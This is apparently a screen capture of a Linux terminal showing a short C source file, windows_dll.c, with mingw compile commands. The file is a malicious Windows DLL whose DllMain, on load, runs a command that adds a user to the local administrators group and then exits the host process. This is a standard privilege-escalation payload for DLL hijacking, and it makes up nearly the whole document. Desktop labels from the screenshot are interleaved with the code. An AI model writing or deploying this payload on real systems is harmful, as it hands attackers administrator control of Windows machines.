 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 4.9.3 windows_dll.c
// For x64 compile with: x86_64-w64-mingw32-gcc windows_dll.c -shared -o output.dll
// For x86 compile with: i686-w64-mingw32-gcc windows_dll.c -shared -o output.dll
#include <windows.h>
cyber1337s's Home
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
if (dwReason == DLL_PROCESS_ATTACH) {
system("cmd.exe /k net localgroup administrator user /add");
ExitProcess(0);
}
Trash
return TRUE;
}